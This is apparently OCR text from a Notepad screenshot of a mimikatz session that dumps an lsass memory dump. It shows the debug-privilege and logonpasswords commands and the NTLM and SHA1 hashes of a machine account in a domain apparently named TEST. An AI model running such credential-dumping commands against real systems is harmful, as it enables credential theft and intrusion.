 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : PDC$
Domain : TEST
Logon Server : (null)
Logon Time : 2022/4/15 22:22:24
SID : S-1-5-20
msv :
[00000003] Primary
* Username : PDC$
* Domain : TEST
* NTLM : 416f89c3a5deb1d398a1a1fce93862a7
* SHA1 : 54896b6f5e60e9be2b46332b13d0e0f110d6518f
tspkg :
wdigest :